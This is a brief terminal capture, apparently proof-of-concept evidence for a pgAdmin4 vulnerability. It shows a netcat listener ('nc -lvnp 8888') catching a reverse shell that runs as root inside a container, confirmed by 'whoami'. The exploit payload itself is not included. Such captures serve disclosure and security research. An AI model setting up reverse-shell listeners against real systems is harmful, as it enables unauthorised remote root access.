 ➜ ~ nc -lvnp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9d8dc57603f0:/usr/local/lib/python3.10/site-packages/pgadmin4# whoami
whoami
root